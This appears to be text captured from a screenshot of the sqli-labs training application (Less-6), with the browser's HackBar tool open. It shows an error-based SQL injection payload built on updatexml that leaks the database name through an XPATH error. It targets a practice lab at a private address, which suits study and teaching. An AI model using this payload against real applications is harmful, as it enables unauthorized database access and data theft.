 Welcome Dhakkan
SELECT * FROM users WHERE id="1" and (updatexml(1,concat(0x7e,(select database()),0x7e),1))-- -" LIMIT 0,1
XPATH syntax error: '~security~'
SQLI DUMB SERIES-6
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫
URL http://192.168.2.95/sqli/Less-6/?id=1" and (updatexml(1,concat(0x7e,(select database()),0x7e),1))-- -